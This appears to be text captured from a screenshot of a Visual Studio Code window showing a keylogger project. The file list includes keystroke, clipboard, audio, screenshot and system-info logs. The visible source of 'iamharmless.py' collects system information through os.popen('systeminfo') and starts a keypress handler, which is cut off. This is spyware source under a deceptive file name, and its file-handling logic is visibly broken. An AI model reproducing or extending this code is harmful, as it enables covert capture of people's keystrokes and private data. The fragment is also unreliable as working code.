 File Edit Selection View Go Run Terminal Help
iamharmless.py - keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
audio.wav
clipboard.txt
e_clipboard.txt
e_keys_logged.txt
e_system.txt
iamharmless.py
key_log.txt
screenshot.png
system.txt
OUTLINE
Get Started iamharmless.py key_log.txt
iamharmless.py
7 count = 0
8 keys = []
9
10 def system_info():
11 sysinfo = os.popen("systeminfo").read()
12 try:
13 with open(key_log, "a") as f:
14 for line in f:
15 if line.find("Hostname"):
16 pass
17 else:
18 f.write(str(sysinfo))
19 except:
20 with open(key_log, "w") as f:
21 for line in f:
22 if line.find("Hostname"):
23 pass
24 else:
25 f.write(str(sysinfo))
26
27 system_info()
28
29 def on_press(key):
30 global keys, count
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
PS C:\Users\Matthew\Documents\projects\keylogger>
Python 3.9.2 64-bit 0 0
Ln 15, Col 41 (24 selected) kite: ready